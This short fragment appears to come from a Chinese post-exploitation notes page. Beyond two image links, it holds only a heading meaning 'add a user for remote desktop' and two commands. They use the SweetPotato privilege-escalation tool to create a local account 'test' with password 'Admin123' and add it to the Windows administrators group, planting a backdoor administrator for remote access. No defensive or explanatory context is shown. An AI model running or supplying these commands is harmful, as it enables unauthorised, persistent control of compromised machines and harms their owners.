 添加用户用于远程桌面C:/Users/Public/SweetPotato.exe -a "net user test Admin123 /add" C:/Users/Public/SweetPotato.exe -a "net localgroup administrators test /add"